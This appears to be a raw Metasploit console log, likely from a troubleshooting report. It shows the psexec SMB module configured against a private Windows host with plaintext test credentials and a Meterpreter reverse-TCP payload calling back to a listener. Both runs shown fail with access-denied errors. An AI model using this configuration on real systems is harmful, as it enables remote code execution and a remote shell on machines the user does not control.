 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.174.14.30 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain no The Windows domain to use for authentication
SMBPass ChangeMe! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser test no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.174.14.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.174.14.20:4444
[*] 10.174.14.30:445 - Connecting to the server...
[*] 10.174.14.30:445 - Authenticating to 10.174.14.30:445| as user 'test'...
[-] 10.174.14.30:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set smbuser
smbuser =>
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.174.14.20:4444
[*] 10.174.14.30:445 - Connecting to the server...
[*] 10.174.14.30:445 - Authenticating to 10.174.14.30:445| as user ''...
[*] 10.174.14.30:445 - Selecting PowerShell target
[*] 10.174.14.30:445 - Executing the payload...
[-] 10.174.14.30:445 - Unable to create service, ACCESS_DENIED, did AV gobble your binary?
[*] Exploit completed, but no session was created.